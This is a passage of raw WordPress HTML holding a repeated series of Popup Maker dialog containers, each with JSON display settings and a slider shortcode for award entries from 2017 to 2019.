top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=34]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-880" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:880,&quot;slug&quot;:&quot;award-2018-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-880" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=33]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-834" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:834,&quot;slug&quot;:&quot;award-2019-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-834" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=32]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-832" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:832,&quot;slug&quot;:&quot;award-2019-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-832" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=30]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-830" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:830,&quot;slug&quot;:&quot;award-2019-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-830" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=29]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-828" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:828,&quot;slug&quot;:&quot;award-2019-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-828" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=24]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-826" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:826,&quot;slug&quot;:&quot;award-2019-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-826" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=28]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-824" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:824,&quot;slug&quot;:&quot;award-2019-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-824" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=25]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-822" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:822,&quot;slug&quot;:&quot;award-2019-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-822" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=27]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-819" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:819,&quot;slug&quot;:&quot;award-2019-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-819" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=23]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-817" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:817,&quot;slug&quot;:&quot;award-2019-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-817" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=26]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:757,&quot;slug&quot;:&quot;award-2017-eight&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-757" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=18]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-755" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:755,&quot;slug&quot;:&quot;award-2017-seven&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-755" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=22]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-752" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:752,&quot;slug&quot;:&quot;award-2017-six&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-752" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=20]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-750" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
